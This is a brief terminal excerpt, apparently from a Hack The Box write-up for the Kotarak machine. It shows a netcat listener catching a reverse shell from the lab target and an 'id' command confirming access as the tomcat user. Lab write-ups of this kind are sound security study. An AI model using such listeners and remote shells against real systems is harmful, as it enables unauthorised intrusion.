 ~/project/HTB/Linux/Linux-Hard/Kotarak ·················································· took 14s at 20:28:48
❯ nc -nvlp 1337
listening on [any] 1337 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.55] 49684
id
uid=1001(tomcat) gid=1001(tomcat) groups=1001(tomcat)